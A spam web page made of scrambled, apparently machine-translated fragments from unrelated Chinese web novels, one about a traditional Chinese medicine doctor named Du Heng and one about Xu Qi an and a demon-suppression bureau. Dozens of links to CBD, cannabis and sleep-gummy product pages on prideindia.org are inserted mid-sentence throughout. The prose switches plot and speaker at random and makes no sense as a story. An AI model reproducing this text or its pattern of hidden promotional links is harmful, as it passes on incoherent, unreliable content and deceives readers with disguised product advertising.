<p>The officer has something to say.After making the arrangements, Governor Zhang frowned, pondered for a long time, and summoned a gong, and ordered Go back to the station quickly, tell Xu Qi an everything here, listen to his opinion, and report back to the officer.I didn t, I m not lecherous, don t blame me Xu Qi an first denied Sanlian, and refused to <a href="https://www.prideindia.org/news/?insights=unlock-070-the-potential-a-deep-dive-into-cannabidiol">Unlock the Potential: A Deep Dive into Cannabidiol</a> admit that he was a lecherous person.</p>
<p>I just received news from the palace that His Majesty will go to court early tomorrow, and the Sangbo case will inevitably be mentioned.Senior, I m done asking.Xu Qi an said.Can this banshee be left as a meritorious service to me He thought so, and then he heard the man in white say Okay, this witch is my meritorious service, so I will take it away.</p>
<p>case.Wei Yuan smiled, looked at Chu Caiwei, and asked <a href="https://www.prideindia.org/news/?questions=unlock-relaxation-a-guide-to-7730-mg-cbd-gummies">Unlock Relaxation: A Guide to 25mg CBD Gummies</a> in doubt Is this little Tonggong Miss Caiwei s favorite Chu Caiwei blushed No.February 2nd, Spring Festival Day.There is no Spring Festival in this world, but there is a festival similar to the Spring Festival, called Spring Festival.</p>
<p>At this time Governor Zhang was only surrounded by Hubenwei and Jiang Lvzhong, and most of the watchmen stayed behind at the station.Hengyuan stopped, and his ears moved slightly.Hearing the child s steady breathing, his expression relaxed, and he said in a deep voice, Who is your Excellency The person said lightly.</p>
<p>Du Heng raised his chin proudly, Just the day before yesterday, 220,000 yuan, salary plus the subsidy, just hit my card.What he did , is respect for the profession of Chinese medicine, recognition of the profession of doctors, and expresses piety for life.</p>
<p>Zhang, I have some thoughts <a href="https://www.prideindia.org/news/?knowledge=1262-unlock-restful-nights-how-cbd-can-help-with-sleep-and-pain">Unlock Restful Nights: How CBD Can Help with Sleep and Pain</a> about Dr. Guan s condition.Okay, you and Xiao Jin There are still things to be busy with, so go ahead and do it.</p>
<p>The junior didn t say anything. Fortunately, as soon as he spoke, Guan Bo suddenly became emotional.Du Heng smiled <a href="https://www.prideindia.org/news/?updates=unlocking-the-benefits-exploring-the-2206-health-effects-of-cbd">Unlocking the Benefits: Exploring the Health Effects of CBD</a> and said, I don t know what <a href="https://www.prideindia.org/news/?article=does-cbd-get-you-high-662-unpacking-the-science-and-experience">Does CBD Get You High? Unpacking the Science and Experience</a> to do It s not easy.</p>
<p>For Chinese medicine It s not helpful at all. While the two were talking, Feng Su walked forward quickly, Doctor Du, Nan Nan, Qinqin, the person who will pick us up is over there.The doctor standing at the front remained silent. He waited until Du Heng finished speaking before asking, Are you a doctor too How to call it Du Heng, a doctor from Jinzhou, came to Quancheng to play.</p>
<p>Fans like Wan must have two brushes in their hands.I live in Nannan s side now. It won t work if the house here remains empty.</p>
<p>I have something else to go and save myself.All right. Wu Buwei nodded helplessly again, and then reluctantly exited Du Heng s office.Anyway, we are all here. After going to the city, these things will eat dust if left here, so it is better to just pull them down.</p>
<p>I m going to see Brother Gong first and then we ll talk.and <a href="https://www.prideindia.org/news/?discussion=unlock-the-benefits-a-deep-dive-into-cannabis-3448-cbd">Unlock the Benefits: A Deep Dive into Cannabis CBD</a> the results will not be available until late at night.</p>
<p>I have even less material resources than this child, but I <a href="https://www.prideindia.org/news/?reviews=702-drift-off-easier-find-the-best-cbd-oil-for-sleep">Drift Off Easier: Find The Best CBD Oil for Sleep</a> have never done such a thing, and such I have never even thought about it.I will <a href="https://www.prideindia.org/news/?support=finding-relief-how-744-cbd-can-help-with-rheumatoid-arthritis">Finding Relief: How CBD Can Help with Rheumatoid Arthritis</a> definitely help you with your matter. In this way, I will ask you now and be a matchmaker for you, but I will <a href="https://www.prideindia.org/news/?research=is-wyld-cbd-gummies-worth-the-hype-a-deep-dive-into-the-87-review">Is Wyld CBD Gummies Worth the Hype? A Deep Dive into the Review</a> give you the opportunity.</p>
<p>On the road at that time, the young man couldn t take off his pants, and Du Heng couldn t see the injury clearly.Hearing Director He s words, Du Heng also quietly relaxed.</p>
<p>Her breathing became rapid for a moment, and the depression in her heart suddenly turned into Annoyed.Du Heng smiled at Dr. Ma, and then slowly adjusted his sitting posture.</p>
<p>After Du Heng made his explanation clear, he withdrew, no longer disturbing their rescue, but slowly came towards the police.and stepped back directly. Du Jun smiled awkwardly, smiling awkwardly with a big face, Don t worry, let s observe it at home first.</p>
<p>Isn t this <a href="https://www.prideindia.org/news/?topics=drift-off-naturally-how-sleep-gummies-can-926-help">Drift Off Naturally: How Sleep Gummies Can Help</a> normal Wu Shengnan shook his head slightly, According to our surveillance, this person will happen to pass by every time the crime occurs.I m going to see Mr. Zhang now for an explanation. No matter how great your hospital is, <a href="https://www.prideindia.org/news/?lifestyle=find-your-zen-where-to-buy-bliss-harmony-cbd-gummies-405">Find Your Zen: Where to Buy Bliss Harmony CBD Gummies</a> You can t bully people like this.</p>
<p>Relaxed for a moment, I have the impression <a href="https://www.prideindia.org/news/?questions=is-cbd-gummies-for-weight-loss-right-for-25-you">Is CBD Gummies for Weight Loss Right For You?</a> that there is such a thing.Car. Just find someone to sell the third hand car before.</p>
<p>And these people were just as Du Heng thought, they had no intention of staying to eat.Military team, should we change our thinking We have been following this suspect for a week, and we have also checked this road back and forth.</p>
<p>Director Gao didn t say anything, he just asked you to come over.Zhang said it too harshly. Zhang Dewen seemed to have put aside his care for Du Heng, or he saw that his student had hope of recovery.</p>
<p>This is not just the effect of the medicine. Your good attitude is also a very important point.The flow of people was surprisingly large. Walking slowly, through the crisscrossing flow of people, Du Heng slowly entered the orthopedic inpatient department.</p>
<p>How many people were there in total What departments are they in We solicited everyone s thoughts and wishes, two people from each department of pediatrics, intensive care pediatrics, gynecology, gynecological oncology, and obstetrics.Dong Yuezhang and a middle aged man in his forties stood at the front.</p>
<p>After <a href="https://www.prideindia.org/news/?reviews=find-your-calm-a-deep-633-dive-into-antianxiety-gummies">Find Your Calm: A Deep Dive into Anti-Anxiety Gummies</a> saying that, Du Heng hung up the phone directly.This account did say that. He s a doctor of traditional Chinese medicine, but I didn t expect that Du Heng could use the topic to teach people like him a lesson.</p>
<p>He looked at the woman beside him, ready to reach out to help her at any time.Brother, brother, dean, don t do this. Kang Zhirong looked at Du Heng s movements and became anxious.</p>
<p>The young man straightened his back slightly, and the expression on his face became a little more natural.It leaves sequelae. To cure it, we must treat it from the root.</p>
<p>Someone happened to be selling them at that time. The first door of my house was on the stairs.It only took a few breaths, and when she finished drinking the spoonful of water, she herself seemed to be fished out of the water.</p>
<p>Mr. Zhang, this is the situation. Director He from Shennai sat across from Zhang Dewen and said slowly, What happened to Xiaoguan, the opponent is now coming directly to the door.Do you think I can be happy in this situation Du Xueting <a href="https://www.prideindia.org/news/?questions=unlock-the-benefits-a-guide-to-cannabidiol-698-products">Unlock the Benefits: A Guide to Cannabidiol Products</a> followed Du Heng and pouted, That s true.</p>
<p>An old small woven bag, a leather women s backpack, and nothing else.My name is Du Heng. I am the dean of the city s maternal and child care department and the person in charge of the stroke treatment project.</p>
<p>I ll slap you. When the man saw that his wife was being poked, he wanted to stand up for his wife immediately, but a young man next to him tilted his head and pointed at the man, <a href="https://www.prideindia.org/news/?reviews=happier-paws-easier-657-vibes-a-guide-to-dog-cbd-gummies">Happier Paws, Easier Vibes: A Guide to Dog CBD Gummies</a> Stand here obediently.After Du Heng said the last sentence, Dr. Ma also agreed very much, Yes, I was a little panicked just now.</p>
<p>He had no choice but to go back to answer the phone, but looking at the name on the phone, Du Heng hesitated.</p>
<p>Everyone in the Demon Suppression Division has a lot of blood on their hands.Du Heng chuckled. Regarding Wei Kaida s emotion, he <a href="https://www.prideindia.org/news/?tips=find-392-your-relief-how-cbd-pain-control-works">Find Your Relief: How CBD Pain Control Works</a> could <a href="https://www.prideindia.org/news/?support=drift-off-naturally-the-guide-to-687-better-sleep-with-hemp-sleep-gummies">Drift Off Naturally: The Guide to Better Sleep with Hemp Sleep Gummies</a> only say, Luck.</p>
<p>Looking at his mouth on the phone, Du Heng had the urge to leave here immediately.Besides, you two are still young. There will be plenty of opportunities in the future when it comes to having children.</p>
<p>He was completely different from yesterday. However, this child is in a critical condition and should have such a recovery.Looking at Liang Limin first, his lips were <a href="https://www.prideindia.org/news/?news=unlock-the-0466-benefits-exploring-the-growing-list-of-cannabis-oil-advantages">Unlock the Benefits: Exploring the Growing List of Cannabis Oil Advantages</a> white, his face was bloodless, and his <a href="https://www.prideindia.org/news/?reviews=5306-find-your-calm-how-to-choose-the-best-cbd-brand">Find Your Calm: How to Choose the Best CBD Brand</a> eyes were turned up.</p>
<p>Second, tertiary hospitals must have <a href="https://www.prideindia.org/news/?guides=the-curious-case-of-edibles-1180-how-long-until-edibles-kick-in">The Curious Case of Edibles: How Long Until Edibles Kick In</a> certain scientific research capabilities, but the scientific research capabilities of our hospitals are too weak, and it can even be said that they have no scientific research capabilities.That is, the <a href="https://www.prideindia.org/news/?support=unlock-the-benefits-discover-the-best-full-spectrum-cbd-gummies-9733">Unlock the Benefits: Discover the Best Full Spectrum CBD Gummies</a> current leader of the Pioneer Battalion.</p>
<p>Although Wu Shengnan said this, As long as she saw the blisters at the corner of Du Heng s mouth, she couldn t help but smile.Have I ever said that high blood pressure and diabetes are diabetes symptoms The three of them looked at each other quietly again, and <a href="https://www.prideindia.org/news/?lifestyle=drift-off-easier-how-6046-hemp-gummies-for-sleep-can-help">Drift Off Easier: How Hemp Gummies for Sleep Can Help</a> then nodded together.</p>
<p>But overall, everyone s condition is developing in a good direction, slowly changing to a controllable rhythm and scope.After promising to deal with the matter, he let the unhappy woman leave.</p>
<p>We won t work overtime during the May Day holiday. It s good for him.Uh Shameless, actually promoting their own products.</p>
<p>I want to make a comparison. What comparison Yang The doctor suddenly <a href="https://www.prideindia.org/news/?lifestyle=81370-are-planta-rx-cbd-gummies-right-for-you-a-deep-dive-into-the-reviews">Are Planta RX CBD Gummies Right for You? A Deep Dive into the Reviews</a> felt a little timid.Du Heng shook his head and asked, Is that true When taking our doctor s medicine, are you still taking the same traditional Chinese medicine The patient was stunned for a moment, Yes, what I came here to see is inflammation, not black vaginal discharge, so of course I have to take it together.</p>
<p>Du Heng ignored Qiu Pingzhen and stood up and walked out.After Du <a href="https://www.prideindia.org/news/?trending=find-your-bliss-356-how-to-easily-find-cbd-gummies-near-you">Find Your Bliss: How to Easily Find CBD Gummies Near You</a> Heng said something, she There is a doubt waiting.</p>
<p>When I m at home, I m feeling flustered, <a href="https://www.prideindia.org/news/?wellness=52-cbd-vs-hemp-decoding-the-difference">CBD vs. Hemp: Decoding the Difference</a> so I just want to <a href="https://www.prideindia.org/news/?tips=what-7746-are-cbn-and-cbd">What Are CBN and CBD?</a> go out for a walk.When the health <a href="https://www.prideindia.org/news/?updates=unlock-the-89-benefits-a-guide-to-buying-cbd-isolate-for-sale">Unlock the Benefits: A Guide to Buying CBD Isolate for Sale</a> center s <a href="https://www.prideindia.org/news/?features=90618-debunking-the-myths-is-strongcannabidiol-legalstrong-in-your-state">Debunking the Myths: Is <strong>Cannabidiol Legal</strong> in Your State?</a> car comes, we ll go check it out again.</p>
<p>At this time, Du Heng also discovered that the entire neonatal intensive care unit was still on the first floor, and the aisle they were walking in was separated by a layer of floor to ceiling glass.My daughter is busy at work, just give me a prescription.</p>
<p>Does Dr. Guan know that Dr. Cao has taken medicines that benefit the liver and nourish blood before Yes.Especially when you see the various values on the monitor around the mother, you know that the mother <a href="https://www.prideindia.org/news/?blogs=restore-your-radiance-how-rejuvenate-cbd-gummies-can-help-49">Restore Your Radiance: How Rejuvenate CBD Gummies Can Help</a> has passed the most dangerous situation.</p>
<p>Du Heng smiled slightly and turned to look at the secretary again, Secretary Huang, I have to trouble you with something.Now when they heard someone scolding <a href="https://www.prideindia.org/news/?features=unlock-your-wellbeing-a-deep-dive-into-harmony-flow-637-cbd-gummies-reviews">Unlock Your Well-Being: A Deep Dive into Harmony Flow CBD Gummies Reviews</a> themselves, and then looked at the Internet celebrity who was fighting with the security guard, they instantly found a reason to intervene.</p>
<p>Especially after hearing these categories, I couldn t help but look at Du Heng twice.After returning home, Wu Shengnan went into the kitchen humming a song, while Du Heng picked up his laptop again, opened the document on it, and started typing away.</p>
<p>We are just doing a small survey here and <a href="https://www.prideindia.org/news/?insights=cbd-gummy-troubles-decoding-allergic-reactions-20296">CBD Gummy Troubles? Decoding Allergic Reactions</a> want to ask you.Wasn t this just an ordinary treatment The condition is not difficult, but the way of <a href="https://www.prideindia.org/news/?insights=find-your-bliss-a-46212-guide-to-the-best-delta-gummies">Find Your Bliss: A Guide to the Best Delta Gummies</a> the disease is beyond common sense.</p>
<p>Take me to see the patient. Okay. Zhou Yixian led the way first, followed closely by Du Heng.After telling the doctor, <a href="https://www.prideindia.org/news/?reviews=sweet-dreams-how-gummies-0349-can-help-you-sleep">Sweet Dreams: How Gummies Can Help You Sleep</a> Jin Juan looked at the woman again, I ll prescribe an ultrasound for you to see if you re pregnant.</p>
<p>They really Don t know what I have done. Could it be that <a href="https://www.prideindia.org/news/?article=40-unlock-relaxation-a-deep-dive-into-sunmed-cbd-gummies">Unlock Relaxation: A Deep Dive into SunMed CBD Gummies</a> this <a href="https://www.prideindia.org/news/?lifestyle=sweet-relief-064-is-here-your-guide-to-easy-strongcbd-gummies-deliverystrong">Sweet Relief is Here: Your Guide to Easy <strong>CBD Gummies Delivery</strong></a> lack of investigation <a href="https://www.prideindia.org/news/?tips=unlock-relief-how-cbd-416-can-help-your-pain">Unlock Relief: How CBD Can Help Your Pain</a> beforehand has really become the tradition of the provincial TV station Not enough lessons from tactical nuclear graphics Then Qiao Ran smiled and said, I know a little bit about it.Yes, this is recorded in the Golden Chamber , so just use it with confidence, but if you encounter such a disease again, in addition to these medicinal materials, you d better add honey as a guide, so that the medicinal <a href="https://www.prideindia.org/news/?questions=decoding-1827-the-buzz-thc-and-cbd-explained">Decoding the Buzz: THC and CBD Explained</a> effect can be maximized.</p>
<p>The two hour flight passed in the blink of an eye. After landing this time, no one came to pick me up like last time.But I want to make it clear that during the <a href="https://www.prideindia.org/news/?wellness=unlock-the-benefits-minimize-the-worry-a-deep-272-dive-into-side-effects-of-cbd-cream">Unlock the Benefits, Minimize the Worry: A Deep Dive into Side Effects of CBD Cream</a> entire treatment process, the time is almost three For a few weeks, you must follow my plan completely.</p>
<p>Du Heng glanced at the photo. squatted on the ground and took another look <a href="https://www.prideindia.org/news/?collections=does-cbd-or-thc-have-the-better-299-effect-for-anxiety">Does CBD or THC Have the Better Effect for Anxiety?</a> at the man, looked at Wu Shengnan doubtfully and asked, Aren t you afraid of recognizing the wrong person Wu Shengnan showed a arrogant little expression, My biggest advantage is that I recognize people very accurately.Du Heng paused. asked softly, Then these industry seniors will really do this for money Sister Li shook her head, So I just said, your paper is likely to pass review.</p>
<p>This is the result of the ten of us. New 512 I want to vent your yang energy Where is he now Du Heng frowned tightly when he asked.</p>
<p>I will die for you. then you go. The woman just rolled her eyes. Uh The man was dumbfounded.Just rub it lightly, don t use too much force, it can speed up Brother Gong s recovery.</p>
<p>As the eldest sister finished speaking, everyone s eyes turned to the little boy who was still crying on the ground.He thought that Guan Bo might be fine, so he directly followed the requirements of the Quancheng Health Department yesterday.</p>
<p>But Du Heng didn t care and just listened with a smile.But even with so many places When Du Heng passed by, he still saw many people sitting on the steps, sitting on the corners, or leaning against the walls.</p>
<p>Although Director He did not quite understand and accept his treatment methods and medications, he highly recognized the concept of treatment.But such concern made him very uncomfortable. After listening to the young <a href="https://www.prideindia.org/news/?research=drift-off-naturally-how-gummies-98-can-help-sleep-and-pain">Drift Off Naturally: How Gummies Can Help Sleep and Pain</a> man talk about his inner pressure for a while, his wife had already registered and returned, and Du Heng helped prescribe the medicine.</p>
<p>Guan, right Du Heng made such a simple question The suggestion made the junior student s already nervous heart rise again, almost popping out of his mouth.But just by this, the thing that was being dragged curled up in an instant.</p>
<p>He became silent. After a long time, he slowly said, Okay, since the family members agree, then we will do what Mr.As soon as Du Ping raised his head, he suddenly met a pair of dark eyes.</p>
<p>Looking at himself. Who is this Du Heng s brain turned quickly and quickly matched the <a href="https://www.prideindia.org/news/?features=nighttime-relief-the-best-44209-gummies-for-pain-and-sleep">Nighttime Relief: The Best Gummies for Pain and Sleep</a> name corresponding to this face.Acorus calamus can <a href="https://www.prideindia.org/news/?blogs=unlock-873-relaxation-your-guide-to-wana-fast-acting-cbd-gummies">Unlock Relaxation: Your Guide to Wana Fast Acting CBD Gummies</a> <a href="https://www.prideindia.org/news/?health=unlock-relaxation-a-deep-dive-into-capsule-34383-cbd">Unlock Relaxation: A Deep Dive into Capsule CBD</a> ward <a href="https://www.prideindia.org/news/?guides=unlock-09-relaxation-a-guide-to-cbd-edibles">Unlock Relaxation: A Guide to CBD Edibles</a> off impurities and rejuvenate the mind, expel qi and expel phlegm.</p>
<p>Four dishes for two people is definitely enough. If you order more, it will be a waste.Okay, what s the use of being angry That s the general environment.</p>
<p>While Du Ping relaxed in his heart, his body couldn t help but soften a little, staggered slightly, and quickly stabilized his body.Du Jun s originally puzzled eyes immediately became relieved and asked, Everything is on the dishes.</p>
<p>If he just let Du Heng go and carried a camera to take pictures of the expressions of everyone in the Traditional Chinese Medicine Department, he would be so embarrassed that he would be thrown into the Pacific.The only thing these victims have in common is that they all live nearby.</p>
<p>She became distracted. Who on earth was brave enough to commit two crimes in three days at the <a href="https://www.prideindia.org/news/?features=unlock-the-benefits-0645-how-to-find-quality-cbd">Unlock the Benefits: How to Find Quality CBD</a> same place Aren t you afraid of being discovered There are tree lined avenues, benches, and a scavenger who is not mentally right.Just as he was feeling depressed, Wu Shengnan s father waved to him.</p>
<p>Du Jun sighed, You know, Du Heng is doing very well now.Du Heng let out a long breath. He understood that Wu Shengnan s job change was <a href="https://www.prideindia.org/news/?case-studies=soothe-your-aches-how-to-find-the-best-cbd-964-for-knee-pain">Soothe Your Aches: How to Find the Best CBD for Knee Pain</a> not her initiative, but the environment <a href="https://www.prideindia.org/news/?media=unlock-restful-nights-are-earlybird-cbd-gummies-right-699-for-you">Unlock Restful Nights: Are EarlyBird CBD Gummies Right for You?</a> pushing her forward.</p>
<p>However, Zhang Dewen was able to bear his temper and did not rush to interrupt Du Heng.Does your headache get particularly severe every time you have sex That s true.</p>
<p>He looked at the movements in Du Heng s hand with a smile and said, Stop getting up.He is a nice person, but <a href="https://www.prideindia.org/news/?faq=sweeten-7168-your-wellness-the-growing-appeal-of-green-gummies">Sweeten Your Wellness: The Growing Appeal of Green Gummies</a> he may not have a big heart.</p>
<p>To be honest, at this moment, he was extremely grateful to Du Heng.Gong Daoyang did not refuse and followed the waiter to the table.</p>
<p>It s not too late to pick up a book and study again.This situation is a normal reaction, but the person has just woken up and is a little unable to keep up.</p>
<p>I know, you not only have to see the film, but you also have to touch it yourself.And among these people, which one is not a white haired person who has spent his whole life to achieve this This achievement Expecting ordinary doctors to be able to master both Chinese and Western medicine is more realistic than dreaming.</p>
<p>Du Heng continued, But among them, the one that receives the most patients and accounts for the largest number of patients is the Traditional Chinese Medicine Department of Zhonghu Health Center.Instead, he looked at the girl seriously, Madam, is what your husband said true You pinch him every day.His balls to sleep on The girl was a little annoyed, Does this have anything to do with you You pervert.</p>
<p>Du Heng was still wandering about For You at the beginning, but Wu Shengnan s mind was obviously no longer on this issue.After placing Du Da s mother in the yard, Du Fei turned around and <a href="https://www.prideindia.org/news/?reviews=is-your-cbd-giving-you-258-a-blurry-view-exploring-cbd-side-effects-eyes">Is Your CBD Giving You a Blurry View? Exploring CBD Side Effects Eyes</a> rushed in again.</p>
<p>But who knew that Du Heng hid for a while. Just when everyone was stunned, Du Heng said to Zhang Dewen, Mr.Therefore, it is just a deficiency syndrome of qi deficiency, which must be deceiving people.</p>
<p>Kang Zhirong He is very dexterous, and the injury on his butt has not affected his flexibility at all.He would never do something that was almost playful like just now.</p>
<p>What are you doing here , do you wish that I would die now so that you would be happy The man was extremely aggrieved and looked at his wife pitifully, Daughter in law, you can t wrong me so much.After the laboratory doctor finished adjusting the last screen, he asked the people in the examination room to come out.</p>
<p>But after the inspection, I discovered that it was already at this point.After weighing them, she said, Three catties, just give me twenty.</p>
<p>You should have heard about what happened yesterday.Just when I was thinking about how to ask, <a href="https://www.prideindia.org/news/?spotlight=unlock-relief-how-cbd-78708-might-be-taming-inflammation">Unlock Relief: How CBD Might Be Taming Inflammation</a> a slightly thin middle aged woman came into the ward, wearing a big sun hat and carrying two insulated lunch boxes.</p>
<p>But Secretary Lu has not received surgical treatment, only drug control.He can already imagine that at future peer gatherings, he will no longer be like before, sitting in the corner and being a transparent person.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>